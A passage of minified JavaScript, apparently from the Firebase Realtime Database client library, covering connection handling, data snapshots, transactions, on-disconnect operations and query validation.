c=this.onDisconnectRequestQueue_.shift();this.sendOnDisconnect_(c.action,c.pathString,c.data,c.onComplete)}for(h=0;h<this.outstandingGets_.length;h++)this.outstandingGets_[h]&&this.sendGet_(h)},ro.prototype.sendConnectStats_=function(){var e={};e["sdk.js."+Bi.replace(/\./g,"-")]=1,w()?e["framework.cordova"]=1:"object"==typeof navigator&&"ReactNative"===navigator.product&&(e["framework.reactnative"]=1),this.reportStats(e)},ro.prototype.shouldReconnect_=function(){var e=Di.getInstance().currentlyOnline();return A(this.interruptReasons_)&&e},ro.nextPersistentConnectionId_=0,ro.nextConnectionId_=0,ro);function ro(e,t,n,r,i,o,s){var a=Zi.call(this)||this;if(a.repoInfo_=e,a.applicationId_=t,a.onDataUpdate_=n,a.onConnectStatus_=r,a.onServerInfoUpdate_=i,a.authTokenProvider_=o,a.authOverride_=s,a.id=ro.nextPersistentConnectionId_++,a.log_=Ie("p:"+a.id+":"),a.interruptReasons_={},a.listens=new Map,a.outstandingPuts_=[],a.outstandingGets_=[],a.outstandingPutCount_=0,a.outstandingGetCount_=0,a.onDisconnectRequestQueue_=[],a.connected_=!1,a.reconnectDelay_=eo,a.maxReconnectDelay_=to,a.securityDebugCallback_=null,a.lastSessionId=null,a.establishConnectionTimer_=null,a.visible_=!1,a.requestCBHash_={},a.requestNumber_=0,a.realtime_=null,a.authToken_=null,a.forceTokenRefresh_=!1,a.invalidAuthTokenCount_=0,a.firstConnection_=!0,a.lastConnectionAttemptTime_=null,a.lastConnectionEstablishedTime_=null,s&&!C())throw new Error("Auth override specified in options, but not supported on non Node.js platforms");return a.scheduleConnect_(0),xi.getInstance().on("visible",a.onVisible_,a),-1===e.host.indexOf("fblocal")&&Di.getInstance().on("online",a.onOnline_,a),a}var io,oo=(n(so,io=$),so.prototype.reportStats=function(e){throw new Error("Method not implemented.")},so.getListenId_=function(e,t){return void 0!==t?"tag$"+t:(v(e.getQueryParams().isDefault(),"should have a tag if it's not a default query."),e.path.toString())},so.prototype.listen=function(e,t,n,r){var i=this,o=e.path.toString();this.log_("Listen called for "+o+" "+e.queryIdentifier());var s=so.getListenId_(e,n),a={};this.listens_[s]=a;e=Lr(e.getQueryParams());this.restRequest_(o+".json",e,function(e,t){null===(e=404===e?t=null:e)&&i.onDataUpdate_(o,t,!1,n),D(i.listens_,s)===a&&r(e?401===e?"permission_denied":"rest_error:"+e:"ok",null)})},so.prototype.unlisten=function(e,t){t=so.getListenId_(e,t);delete this.listens_[t]},so.prototype.get=function(e){var n=this,t=Lr(e.getQueryParams()),r=e.path.toString(),i=new g;return this.restRequest_(r+".json",t,function(e,t){null===(e=404===e?t=null:e)?(n.onDataUpdate_(r,t,!1,null),i.resolve(t)):i.reject(new Error(t))}),i.promise},so.prototype.refreshAuthToken=function(e){},so.prototype.restRequest_=function(r,i,o){var s=this;(i=void 0===i?{}:i).format="export",this.authTokenProvider_.getToken(!1).then(function(e){e=e&&e.accessToken;e&&(i.auth=e);var t=(s.repoInfo_.secure?"https://":"http://")+s.repoInfo_.host+r+"?ns="+s.repoInfo_.namespace+M(i);s.log_("Sending REST request for "+t);var n=new XMLHttpRequest;n.onreadystatechange=function(){if(o&&4===n.readyState){s.log_("REST Response for "+t+" received. status:",n.status,"response:",n.responseText);var e=null;if(200<=n.status&&n.status<300){try{e=R(n.responseText)}catch(e){Ne("Failed to parse JSON response for "+t+": "+n.responseText)}o(null,e)}else 401!==n.status&&404!==n.status&&Ne("Got unsuccessful REST response for "+t+" Status: "+n.status),o(n.status);o=null}},n.open("GET",t,!0),n.send()})},so);function so(e,t,n){var r=io.call(this)||this;return r.repoInfo_=e,r.onDataUpdate_=t,r.authTokenProvider_=n,r.log_=Ie("p:rest:"),r.listens_={},r}var ao=(uo.prototype.val=function(){return W("DataSnapshot.val",0,0,arguments.length),this.node_.val()},uo.prototype.exportVal=function(){return W("DataSnapshot.exportVal",0,0,arguments.length),this.node_.val(!0)},uo.prototype.toJSON=function(){return W("DataSnapshot.toJSON",0,1,arguments.length),this.exportVal()},uo.prototype.exists=function(){return W("DataSnapshot.exists",0,0,arguments.length),!this.node_.isEmpty()},uo.prototype.child=function(e){W("DataSnapshot.child",0,1,arguments.length),e=String(e),gt("DataSnapshot.child",1,e,!1);var t=new Ue(e),e=this.ref_.child(t);return new uo(this.node_.getChild(t),e,Gt)},uo.prototype.hasChild=function(e){W("DataSnapshot.hasChild",1,1,arguments.length),gt("DataSnapshot.hasChild",1,e,!1);e=new Ue(e);return!this.node_.getChild(e).isEmpty()},uo.prototype.getPriority=function(){return W("DataSnapshot.getPriority",0,0,arguments.length),this.node_.getPriority().val()},uo.prototype.forEach=function(n){var r=this;return W("DataSnapshot.forEach",1,1,arguments.length),U("DataSnapshot.forEach",1,n,!1),!this.node_.isLeafNode()&&!!this.node_.forEachChild(this.index_,function(e,t){return n(new uo(t,r.ref_.child(e),Gt))})},uo.prototype.hasChildren=function(){return W("DataSnapshot.hasChildren",0,0,arguments.length),!this.node_.isLeafNode()&&!this.node_.isEmpty()},Object.defineProperty(uo.prototype,"key",{get:function(){return this.ref_.getKey()},enumerable:!1,configurable:!0}),uo.prototype.numChildren=function(){return W("DataSnapshot.numChildren",0,0,arguments.length),this.node_.numChildren()},uo.prototype.getRef=function(){return W("DataSnapshot.ref",0,0,arguments.length),this.ref_},Object.defineProperty(uo.prototype,"ref",{get:function(){return this.getRef()},enumerable:!1,configurable:!0}),uo);function uo(e,t,n){this.node_=e,this.ref_=t,this.index_=n}var lo=function(){this.children={},this.childCount=0,this.value=null},ho=(co.prototype.subTree=function(e){for(var t=e instanceof Ue?e:new Ue(e),n=this,r=Ve(t);null!==r;)n=new co(r,n,D(n.node_.children,r)||new lo),r=Ve(t=ze(t));return n},co.prototype.getValue=function(){return this.node_.value},co.prototype.setValue=function(e){v(void 0!==e,"Cannot set value to undefined"),this.node_.value=e,this.updateParents_()},co.prototype.clear=function(){this.node_.value=null,this.node_.children={},this.node_.childCount=0,this.updateParents_()},co.prototype.hasChildren=function(){return 0<this.node_.childCount},co.prototype.isEmpty=function(){return null===this.getValue()&&!this.hasChildren()},co.prototype.forEachChild=function(n){var r=this;De(this.node_.children,function(e,t){n(new co(e,r,t))})},co.prototype.forEachDescendant=function(t,e,n){e&&!n&&t(this),this.forEachChild(function(e){e.forEachDescendant(t,!0,n)}),e&&n&&t(this)},co.prototype.forEachAncestor=function(e,t){for(var n=t?this:this.parent();null!==n;){if(e(n))return!0;n=n.parent()}return!1},co.prototype.forEachImmediateDescendantWithValue=function(t){this.forEachChild(function(e){null!==e.getValue()?t(e):e.forEachImmediateDescendantWithValue(t)})},co.prototype.path=function(){return new Ue(null===this.parent_?this.name_:this.parent_.path()+"/"+this.name_)},co.prototype.name=function(){return this.name_},co.prototype.parent=function(){return this.parent_},co.prototype.updateParents_=function(){null!==this.parent_&&this.parent_.updateChild_(this.name_,this)},co.prototype.updateChild_=function(e,t){var n=t.isEmpty(),r=O(this.node_.children,e);n&&r?(delete this.node_.children[e],this.node_.childCount--,this.updateParents_()):n||r||(this.node_.children[e]=t.node_,this.node_.childCount++,this.updateParents_())},co);function co(e,t,n){void 0===e&&(e=""),void 0===t&&(t=null),void 0===n&&(n=new lo),this.name_=e,this.parent_=t,this.node_=n}var po="repo_interrupt",fo=25,_o=(yo.prototype.toString=function(){return(this.repoInfo_.secure?"https://":"http://")+this.repoInfo_.host},yo);function yo(e,t,n,r){this.repoInfo_=e,this.forceRestClient_=t,this.app=n,this.authTokenProvider_=r,this.dataUpdateCount=0,this.statsListener_=null,this.eventQueue_=new Ei,this.nextWriteId_=1,this.interceptServerDataCallback_=null,this.onDisconnect_=Rn(),this.transactionQueueTree_=new ho,this.persistentConnection_=null,this.key=this.repoInfo_.toURLString()}function vo(s){if(s.stats_=gi(s.repoInfo_),s.forceRestClient_||0<=("object"==typeof window&&window.navigator&&window.navigator.userAgent||"").search(/googlebot|google webmaster tools|bingbot|yahoo! slurp|baiduspider|yandexbot|duckduckbot/i))s.server_=new oo(s.repoInfo_,function(e,t,n,r){wo(s,e,t,n,r)},s.authTokenProvider_),setTimeout(function(){return Co(s,!0)},0);else{var e=s.app.options.databaseAuthVariableOverride;if(null!=e){if("object"!=typeof e)throw new Error("Only objects are supported for option databaseAuthVariableOverride");try{x(e)}catch(e){throw new Error("Invalid authOverride provided: "+e)}}s.persistentConnection_=new no(s.repoInfo_,s.app.options.appId,function(e,t,n,r){wo(s,e,t,n,r)},function(e){Co(s,e)},function(e){var n;n=s,De(e,function(e,t){bo(n,e,t)})},s.authTokenProvider_,e),s.server_=s.persistentConnection_}var t,n;s.authTokenProvider_.addTokenChangeListener(function(e){s.server_.refreshAuthToken(e)}),s.statsReporter_=(t=s.repoInfo_,n=function(){return new Ci(s.stats_,s.server_)},t=t.toString(),vi[t]||(vi[t]=n()),vi[t]),s.infoData_=new pi,s.infoSyncTree_=new hi({startListening:function(e,t,n,r){var i=[],o=s.infoData_.getNode(e.path);return o.isEmpty()||(i=s.infoSyncTree_.applyServerOverwrite(e.path,o),setTimeout(function(){r("ok")},0)),i},stopListening:function(){}}),bo(s,"connected",!1),s.serverSyncTree_=new hi({startListening:function(n,e,t,r){return s.server_.listen(n,t,e,function(e,t){t=r(e,t);Ii(s.eventQueue_,n.path,t)}),[]},stopListening:function(e,t){s.server_.unlisten(e,t)}})}function go(e){e=e.infoData_.getNode(new Ue(".info/serverTimeOffset")).val()||0;return(new Date).getTime()+e}function mo(e){return bn({timestamp:go(e)})}function wo(e,t,n,r,i){e.dataUpdateCount++;var o=new Ue(t);n=e.interceptServerDataCallback_?e.interceptServerDataCallback_(t,n):n;var s,a=[],t=o;0<(a=i?r?(s=L(n,function(e){return yn(e)}),e.serverSyncTree_.applyTaggedQueryMerge(o,s,i)):(s=yn(n),e.serverSyncTree_.applyTaggedQueryOverwrite(o,s,i)):r?(r=L(n,function(e){return yn(e)}),e.serverSyncTree_.applyServerMerge(o,r)):(n=yn(n),e.serverSyncTree_.applyServerOverwrite(o,n))).length&&(t=Ao(e,o)),Ii(e.eventQueue_,t,a)}function Co(e,t){bo(e,"connected",t),!1===t&&function(n){Ro(n,"onDisconnectEvents");var r=mo(n),i=Rn();kn(n.onDisconnect_,Be(),function(e,t){t=In(e,t,n.serverSyncTree_,r);xn(i,e,t)});var o=[];kn(i,Be(),function(e,t){o=o.concat(n.serverSyncTree_.applyServerOverwrite(e,t));e=qo(n,e);Ao(n,e)}),n.onDisconnect_=Rn(),Ii(n.eventQueue_,Be(),o)}(e)}function bo(e,t,n){t=new Ue("/.info/"+t),n=yn(n);e.infoData_.updateSnapshot(t,n);n=e.infoSyncTree_.applyServerOverwrite(t,n);Ii(e.eventQueue_,t,n)}function Eo(e){return e.nextWriteId_++}function So(r,i,e,t,o){Ro(r,"set",{path:i.toString(),value:e,priority:t});var n=mo(r),e=yn(e,t),t=r.serverSyncTree_.calcCompleteEventCache(i),n=Pn(e,t,n),s=Eo(r),n=r.serverSyncTree_.applyUserOverwrite(i,n,s,!0);Si(r.eventQueue_,n),r.server_.put(i.toString(),e.val(!0),function(e,t){var n="ok"===e;n||Ne("set at "+i+" failed: "+e);n=r.serverSyncTree_.ackUserWrite(s,!n);Ii(r.eventQueue_,i,n),xo(0,o,e,t)});e=qo(r,i);Ao(r,e),Ii(r.eventQueue_,e,[])}function To(n,r,i){n.server_.onDisconnectCancel(r.toString(),function(e,t){"ok"===e&&!function e(n,t){if(Je(t))return n.value=null,n.children.clear(),!0;if(null!==n.value){if(n.value.isLeafNode())return!1;var r=n.value;return n.value=null,r.forEachChild(Gt,function(e,t){xn(n,new Ue(e),t)}),e(n,t)}if(0<n.children.size)return r=Ve(t),t=ze(t),n.children.has(r)&&e(n.children.get(r),t)&&n.children.delete(r),0===n.children.size;return!0}(n.onDisconnect_,r),xo(0,i,e,t)})}function Io(n,r,e,i){var o=yn(e);n.server_.onDisconnectPut(r.toString(),o.val(!0),function(e,t){"ok"===e&&xn(n.onDisconnect_,r,o),xo(0,i,e,t)})}function Po(e,t,n){n=(".info"===Ve(t.path)?e.infoSyncTree_:e.serverSyncTree_).addEventRegistration(t,n);Ti(e.eventQueue_,t.path,n)}function No(e){e.persistentConnection_&&e.persistentConnection_.interrupt(po)}function Ro(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];var r="";e.persistentConnection_&&(r=e.persistentConnection_.id+":"),Te.apply(void 0,s([r],t))}function xo(e,n,r,i){n&&Qe(function(){var e,t;"ok"===r?n(null):(t=e=(r||"error").toUpperCase(),i&&(t+=": "+i),(t=new Error(t)).code=e,n(t))})}function ko(e){return e.__database||(e.__database=new ds(e))}function Oo(e,t,n){return e.serverSyncTree_.calcCompleteEventCache(t,n)||cn.EMPTY_NODE}function Do(t,e){var n;(e=void 0===e?t.transactionQueueTree_:e)||Fo(t,e),null!==e.getValue()?(n=Mo(t,e),v(0<n.length,"Sending zero length transaction queue"),n.every(function(e){return 0===e.status})&&function(s,a,u){for(var e=u.map(function(e){return e.currentWriteId}),t=o=Oo(s,a,e),e=o.hash(),n=0;n<u.length;n++){var r=u[n];v(0===r.status,"tryToSendTransactionQueue_: items in queue should all be run."),r.status=1,r.retryCount++;var i=Xe(a,r.path);t=t.updateChild(i,r.currentOutputSnapshotRaw)}var o=t.val(!0),l=a;s.server_.put(l.toString(),o,function(e){Ro(s,"transaction put response",{path:l.toString(),status:e});var t=[];if("ok"===e){for(var n,r,i=[],o=0;o<u.length;o++)u[o].status=2,t=t.concat(s.serverSyncTree_.ackUserWrite(u[o].currentWriteId)),u[o].onComplete&&(n=u[o].currentOutputSnapshotResolved,r=new rs(s,u[o].path),r=new ao(n,r,Gt),i.push(u[o].onComplete.bind(null,null,!0,r))),u[o].unwatcher();Fo(s,s.transactionQueueTree_.subTree(a)),Do(s,s.transactionQueueTree_),Ii(s.eventQueue_,a,t);for(o=0;o<i.length;o++)Qe(i[o])}else{if("datastale"===e)for(o=0;o<u.length;o++)3===u[o].status?u[o].status=4:u[o].status=0;else{Ne("transaction at "+l.toString()+" failed: "+e);for(o=0;o<u.length;o++)u[o].status=4,u[o].abortReason=e}Ao(s,a)}},e)}(t,e.path(),n)):e.hasChildren()&&e.forEachChild(function(e){Do(t,e)})}function Ao(e,t){var n=Lo(e,t),t=n.path();return function(e,t,n){if(0!==t.length){for(var r=[],i=[],o=t.filter(function(e){return 0===e.status}).map(function(e){return e.currentWriteId}),s=0;s<t.length;s++){var a,u,l,h=t[s],c=Xe(n,h.path),p=!1,d=void 0;v(null!==c,"rerunTransactionsUnderNode_: relativePath should not be null."),4===h.status?(p=!0,d=h.abortReason,i=i.concat(e.serverSyncTree_.ackUserWrite(h.currentWriteId,!0))):0===h.status&&(i=h.retryCount>=fo?(p=!0,d="maxretry",i.concat(e.serverSyncTree_.ackUserWrite(h.currentWriteId,!0))):(a=Oo(e,h.path,o),h.currentInputSnapshot=a,void 0!==(l=t[s].update(a.val()))?(It("transaction failed: Data returned ",l,h.path),u=yn(l),"object"==typeof l&&null!=l&&O(l,".priority")||(u=u.updatePriority(a.getPriority())),c=h.currentWriteId,l=mo(e),l=Pn(u,a,l),h.currentOutputSnapshotRaw=u,h.currentOutputSnapshotResolved=l,h.currentWriteId=Eo(e),o.splice(o.indexOf(c),1),(i=i.concat(e.serverSyncTree_.applyUserOverwrite(h.path,l,h.currentWriteId,h.applyLocally))).concat(e.serverSyncTree_.ackUserWrite(c,!0))):(p=!0,d="nodata",i.concat(e.serverSyncTree_.ackUserWrite(h.currentWriteId,!0))))),Ii(e.eventQueue_,n,i),i=[],p&&(t[s].status=2,function(e){setTimeout(e,Math.floor(0))}(t[s].unwatcher),t[s].onComplete&&("nodata"===d?(h=new rs(e,t[s].path),p=t[s].currentInputSnapshot,h=new ao(p,h,Gt),r.push(t[s].onComplete.bind(null,null,!1,h))):r.push(t[s].onComplete.bind(null,new Error(d),!1,null))))}for(Fo(e,e.transactionQueueTree_),s=0;s<r.length;s++)Qe(r[s]);Do(e,e.transactionQueueTree_)}}(e,Mo(e,n),t),t}function Lo(e,t){for(var n=e.transactionQueueTree_,r=Ve(t);null!==r&&null===n.getValue();)n=n.subTree(r),r=Ve(t=ze(t));return n}function Mo(e,t){var n=[];return function t(n,e,r){var i=e.getValue();if(null!==i)for(var o=0;o<i.length;o++)r.push(i[o]);e.forEachChild(function(e){t(n,e,r)})}(e,t,n),n.sort(function(e,t){return e.order-t.order}),n}function Fo(t,e){var n=e.getValue();if(n){for(var r=0,i=0;i<n.length;i++)2!==n[i].status&&(n[r]=n[i],r++);n.length=r,e.setValue(0<n.length?n:null)}e.forEachChild(function(e){Fo(t,e)})}function qo(t,e){var n=Lo(t,e).path(),e=t.transactionQueueTree_.subTree(e);return e.forEachAncestor(function(e){Wo(t,e)}),Wo(t,e),e.forEachDescendant(function(e){Wo(t,e)}),n}function Wo(e,t){var n=t.getValue();if(null!==n){for(var r=[],i=[],o=-1,s=0;s<n.length;s++)3===n[s].status||(1===n[s].status?(v(o===s-1,"All SENT items should be at beginning of queue."),n[o=s].status=3,n[s].abortReason="set"):(v(0===n[s].status,"Unexpected transaction status in abort"),n[s].unwatcher(),i=i.concat(e.serverSyncTree_.ackUserWrite(n[s].currentWriteId,!0)),n[s].onComplete&&r.push(n[s].onComplete.bind(null,new Error("set"),!1,null))));-1===o?t.setValue(null):n.length=o+1,Ii(e.eventQueue_,t.path(),i);for(s=0;s<r.length;s++)Qe(r[s])}}var Qo=(Uo.prototype.cancel=function(e){W("OnDisconnect.cancel",0,1,arguments.length),U("OnDisconnect.cancel",1,e,!0);var t=new g;return To(this.repo_,this.path_,t.wrapCallback(e)),t.promise},Uo.prototype.remove=function(e){W("OnDisconnect.remove",0,1,arguments.length),mt("OnDisconnect.remove",this.path_),U("OnDisconnect.remove",1,e,!0);var t=new g;return Io(this.repo_,this.path_,null,t.wrapCallback(e)),t.promise},Uo.prototype.set=function(e,t){W("OnDisconnect.set",1,2,arguments.length),mt("OnDisconnect.set",this.path_),dt("OnDisconnect.set",1,e,this.path_,!1),U("OnDisconnect.set",2,t,!0);var n=new g;return Io(this.repo_,this.path_,e,n.wrapCallback(t)),n.promise},Uo.prototype.setWithPriority=function(e,t,n){W("OnDisconnect.setWithPriority",2,3,arguments.length),mt("OnDisconnect.setWithPriority",this.path_),dt("OnDisconnect.setWithPriority",1,e,this.path_,!1),_t("OnDisconnect.setWithPriority",2,t,!1),U("OnDisconnect.setWithPriority",3,n,!0);var r,i,o,s,a=new g;return r=this.repo_,i=this.path_,e=e,t=t,o=a.wrapCallback(n),s=yn(e,t),r.server_.onDisconnectPut(i.toString(),s.val(!0),function(e,t){"ok"===e&&xn(r.onDisconnect_,i,s),xo(0,o,e,t)}),a.promise},Uo.prototype.update=function(e,t){if(W("OnDisconnect.update",1,2,arguments.length),mt("OnDisconnect.update",this.path_),Array.isArray(e)){for(var n={},r=0;r<e.length;++r)n[""+r]=e[r];e=n,Ne("Passing an Array to firebase.database.onDisconnect().update() is deprecated. Use set() if you want to overwrite the existing data, or an Object with integer keys if you really do want to only update some of the children.")}ft("OnDisconnect.update",1,e,this.path_,!1),U("OnDisconnect.update",2,t,!0);var i,o,s,a,u=new g;return i=this.repo_,o=this.path_,s=e,a=u.wrapCallback(t),A(s)?(Te("onDisconnect().update() called with empty data.  Don't do anything."),xo(0,a,"ok",void 0)):i.server_.onDisconnectMerge(o.toString(),s,function(e,t){"ok"===e&&De(s,function(e,t){t=yn(t);xn(i.onDisconnect_,$e(o,e),t)}),xo(0,a,e,t)}),u.promise},Uo);function Uo(e,t){this.repo_=e,this.path_=t}var jo=(Bo.prototype.toJSON=function(){return W("TransactionResult.toJSON",0,1,arguments.length),{committed:this.committed,snapshot:this.snapshot.toJSON()}},Bo);function Bo(e,t){this.committed=e,this.snapshot=t}var Vo=(Ho.prototype.getPath=function(){var e=this.snapshot.getRef();return("value"===this.eventType?e:e.getParent()).path},Ho.prototype.getEventType=function(){return this.eventType},Ho.prototype.getEventRunner=function(){return this.eventRegistration.getEventRunner(this)},Ho.prototype.toString=function(){return this.getPath().toString()+":"+this.eventType+":"+x(this.snapshot.exportVal())},Ho);function Ho(e,t,n,r){this.eventType=e,this.eventRegistration=t,this.snapshot=n,this.prevName=r}var zo=(Ko.prototype.getPath=function(){return this.path},Ko.prototype.getEventType=function(){return"cancel"},Ko.prototype.getEventRunner=function(){return this.eventRegistration.getEventRunner(this)},Ko.prototype.toString=function(){return this.path.toString()+":cancel"},Ko);function Ko(e,t,n){this.eventRegistration=e,this.error=t,this.path=n}var Yo=(Go.prototype.respondsTo=function(e){return"value"===e},Go.prototype.createEvent=function(e,t){var n=t.getQueryParams().getIndex();return new Vo("value",this,new ao(e.snapshotNode,t.getRef(),n))},Go.prototype.getEventRunner=function(e){var t=this.context_;if("cancel"===e.getEventType()){v(this.cancelCallback_,"Raising a cancel event on a listener with no cancel callback");var n=this.cancelCallback_;return function(){n.call(t,e.error)}}var r=this.callback_;return function(){r.call(t,e.snapshot)}},Go.prototype.createCancelEvent=function(e,t){return this.cancelCallback_?new zo(this,e,t):null},Go.prototype.matches=function(e){return e instanceof Go&&(!e.callback_||!this.callback_||e.callback_===this.callback_&&e.context_===this.context_)},Go.prototype.hasAnyCallback=function(){return null!==this.callback_},Go);function Go(e,t,n){this.callback_=e,this.cancelCallback_=t,this.context_=n}var $o,Jo=(Xo.prototype.respondsTo=function(e){e="children_removed"===(e="children_added"===e?"child_added":e)?"child_removed":e;return O(this.callbacks_,e)},Xo.prototype.createCancelEvent=function(e,t){return this.cancelCallback_?new zo(this,e,t):null},Xo.prototype.createEvent=function(e,t){v(null!=e.childName,"Child events should have a childName.");var n=t.getRef().child(e.childName),t=t.getQueryParams().getIndex();return new Vo(e.type,this,new ao(e.snapshotNode,n,t),e.prevName)},Xo.prototype.getEventRunner=function(e){var t=this.context_;if("cancel"===e.getEventType()){v(this.cancelCallback_,"Raising a cancel event on a listener with no cancel callback");var n=this.cancelCallback_;return function(){n.call(t,e.error)}}var r=this.callbacks_[e.eventType];return function(){r.call(t,e.snapshot,e.prevName)}},Xo.prototype.matches=function(t){var n=this;if(t instanceof Xo){if(!this.callbacks_||!t.callbacks_)return!0;if(this.context_===t.context_){var e=Object.keys(t.callbacks_),r=Object.keys(this.callbacks_),i=e.length;if(i===r.length){if(1!==i)return r.every(function(e){return t.callbacks_[e]===n.callbacks_[e]});e=e[0],r=r[0];return!(r!==e||t.callbacks_[e]&&this.callbacks_[r]&&t.callbacks_[e]!==this.callbacks_[r])}}}return!1},Xo.prototype.hasAnyCallback=function(){return null!==this.callbacks_},Xo);function Xo(e,t,n){this.callbacks_=e,this.cancelCallback_=t,this.context_=n}var Zo=(Object.defineProperty(es,"__referenceConstructor",{get:function(){return v($o,"Reference.ts has not been loaded"),$o},set:function(e){$o=e},enumerable:!1,configurable:!0}),es.validateQueryEndpoints_=function(e){var t=null,n=null;if(e.hasStart()&&(t=e.getIndexStartValue()),e.hasEnd()&&(n=e.getIndexEndValue()),e.getIndex()===Jt){var r="Query: When ordering by key, you may only pass one argument to startAt(), endAt(), or equalTo().",i="Query: When ordering by key, the argument passed to startAt(), startAfter(), endAt(), endBefore(), or equalTo() must be a string.";if(e.hasStart()){if(e.getIndexStartName()!==Re)throw new Error(r);if("string"!=typeof t)throw new Error(i)}if(e.hasEnd()){if(e.getIndexEndName()!==xe)throw new Error(r);if("string"!=typeof n)throw new Error(i)}}else if(e.getIndex()===Gt){if(null!=t&&!pt(t)||null!=n&&!pt(n))throw new Error("Query: When ordering by priority, the first argument passed to startAt(), startAfter() endAt(), endBefore(), or equalTo() must be a valid priority value (null, a number, or a string).")}else if(v(e.getIndex()instanceof Sr||e.getIndex()===Er,"unknown index type."),null!=t&&"object"==typeof t||null!=n&&"object"==typeof n)throw new Error("Query: First argument passed to startAt(), startAfter(), endAt(), endBefore(), or equalTo() cannot be an object.")},es.validateLimit_=function(e){if(e.hasStart()&&e.hasEnd()&&e.hasLimit()&&!e.hasAnchoredLimit())throw new Error("Query: Can't combine startAt(), startAfter(), endAt(), endBefore(), and limit(). Use limitToFirst() or limitToLast() instead.")},es.prototype.validateNoPreviousOrderByCall_=function(e){if(!0===this.orderByCalled_)throw new Error(e+": You can't combine multiple orderBy calls.")},es.prototype.getQueryParams=function(){return this.queryParams_},es.prototype.getRef=function(){return W("Query.ref",0,0,arguments.length),new es.__referenceConstructor(this.repo,this.path)},es.prototype.on=function(e,t,n,r){W("Query.on",2,4,arguments.length),yt("Query.on",1,e,!1),U("Query.on",2,t,!1);n=es.getCancelAndContextArgs_("Query.on",n,r);return"value"===e?this.onValueEvent(t,n.cancel,n.context):((r={})[e]=t,this.onChildEvent(r,n.cancel,n.context)),t},es.prototype.onValueEvent=function(e,t,n){n=new Yo(e,t||null,n||null);Po(this.repo,this,n)},es.prototype.onChildEvent=function(e,t,n){n=new Jo(e,t,n);Po(this.repo,this,n)},es.prototype.off=function(e,t,n){W("Query.off",0,3,arguments.length),yt("Query.off",1,e,!0),U("Query.off",2,t,!0),j("Query.off",3,n,!0);var r=null,i=null;"value"===e?r=new Yo(t||null,null,n||null):e&&(t&&((i={})[e]=t),r=new Jo(i,null,n||null)),i=this.repo,n=r,n=(".info"===Ve((r=this).path)?i.infoSyncTree_:i.serverSyncTree_).removeEventRegistration(r,n),Ti(i.eventQueue_,r.path,n)},es.prototype.get=function(){return n=this.repo,r=this,null!=(e=n.serverSyncTree_.getServerValue(r))?Promise.resolve(new ao(e,r.getRef(),r.getQueryParams().getIndex())):n.server_.get(r).then(function(e){var t=yn(e),e=n.serverSyncTree_.applyServerOverwrite(r.path,t);return Ti(n.eventQueue_,r.path,e),Promise.resolve(new ao(t,r.getRef(),r.getQueryParams().getIndex()))},function(e){return Ro(n,"get for query "+x(r)+" failed: "+e),Promise.reject(new Error(e))});var n,r,e},es.prototype.once=function(t,n,e,r){var i=this;W("Query.once",1,4,arguments.length),yt("Query.once",1,t,!1),U("Query.once",2,n,!0);var o=es.getCancelAndContextArgs_("Query.once",e,r),s=!0,a=new g;a.promise.catch(function(){});var u=function(e){s&&(s=!1,i.off(t,u),n&&n.bind(o.context)(e),a.resolve(e))};return this.on(t,u,function(e){i.off(t,u),o.cancel&&o.cancel.bind(o.context)(e),a.reject(e)}),a.promise},es.prototype.limitToFirst=function(e){if(W("Query.limitToFirst",1,1,arguments.length),"number"!=typeof e||Math.floor(e)!==e||e<=0)throw new Error("Query.limitToFirst: First argument must be a positive integer.");if(this.queryParams_.hasLimit())throw new Error("Query.limitToFirst: Limit was already set (by another call to limit, limitToFirst, or limitToLast).");return new es(this.repo,this.path,(t=this.queryParams_,e=e,(t=t.copy()).limitSet_=!0,t.limit_=e,t.viewFrom_="l",t),this.orderByCalled_);var t},es.prototype.limitToLast=function(e){if(W("Query.limitToLast",1,1,arguments.length),"number"!=typeof e||Math.floor(e)!==e||e<=0)throw new Error("Query.limitToLast: First argument must be a positive integer.");if(this.queryParams_.hasLimit())throw new Error("Query.limitToLast: Limit was already set (by another call to limit, limitToFirst, or limitToLast).");return new es(this.repo,this.path,(t=this.queryParams_,e=e,(t=t.copy()).limitSet_=!0,t.limit_=e,t.viewFrom_="r",t),this.orderByCalled_);var t},es.prototype.orderByChild=function(e){if(W("Query.orderByChild",1,1,arguments.length),"$key"===e)throw new Error('Query.orderByChild: "$key" is invalid.  Use Query.orderByKey() instead.');if("$priority"===e)throw new Error('Query.orderByChild: "$priority" is invalid.  Use Query.orderByPriority() instead.');if("$value"===e)throw new Error('Query.orderByChild: "$value" is invalid.  Use Query.orderByValue() instead.');gt("Query.orderByChild",1,e,!1),this.validateNoPreviousOrderByCall_("Query.orderByChild");e=new Ue(e);if(Je(e))throw new Error("Query.orderByChild: cannot pass in empty path.  Use Query.orderByValue() instead.");e=new Sr(e),e=Ar(this.queryParams_,e);return es.validateQueryEndpoints_(e),new es(this.repo,this.path,e,!0)},es.prototype.orderByKey=function(){W("Query.orderByKey",0,0,arguments.length),this.validateNoPreviousOrderByCall_("Query.orderByKey");var e=Ar(this.queryParams_,Jt);return es.validateQueryEndpoints_(e),new es(this.repo,this.path,e,!0)},es.prototype.orderByPriority=function(){W("Query.orderByPriority",0,0,arguments.length),this.validateNoPreviousOrderByCall_("Query.orderByPriority");var e=Ar(this.queryParams_,Gt);return es.validateQueryEndpoints_(e),new es(this.repo,this.path,e,!0)},es.prototype.orderByValue=function(){W("Query.orderByValue",0,0,arguments.length),this.validateNoPreviousOrderByCall_("Query.orderByValue");var e=Ar(this.queryParams_,Er);return es.validateQueryEndpoints_(e),new es(this.repo,this.path,e,!0)},es.prototype.startAt=function(e,t){void 0===e&&(e=null),W("Query.startAt",0,2,arguments.length),dt("Query.startAt",1,e,this.path,!0),vt("Query.startAt",2,t,!0);var n=Or(this.queryParams_,e,t);if(es.validateLimit_(n),es.validateQueryEndpoints_(n),this.queryParams_.hasStart())throw new Error("Query.startAt: Starting point was already set (by another call to startAt or equalTo).");return void 0===e&&(t=e=null),new es(this.repo,this.path,n,this.orderByCalled_)},es.prototype.startAfter=function(e,t){void 0===e&&(e=null),W("Query.startAfter",0,2,arguments.length),dt("Query.startAfter",1,e,this.path,!1),vt("Query.startAfter",2,t,!0);var n,t=(n=this.queryParams_,e=e,t=t,(t=n.index_===Jt?Or(n,e="string"==typeof e?fr(e):e,t):Or(n,e,null==t?xe:fr(t))).startAfterSet_=!0,t);if(es.validateLimit_(t),es.validateQueryEndpoints_(t),this.queryParams_.hasStart())throw new Error("Query.startAfter: Starting point was already set (by another call to startAt, startAfter or equalTo).");return new es(this.repo,this.path,t,this.orderByCalled_)},es.prototype.endAt=function(e,t){void 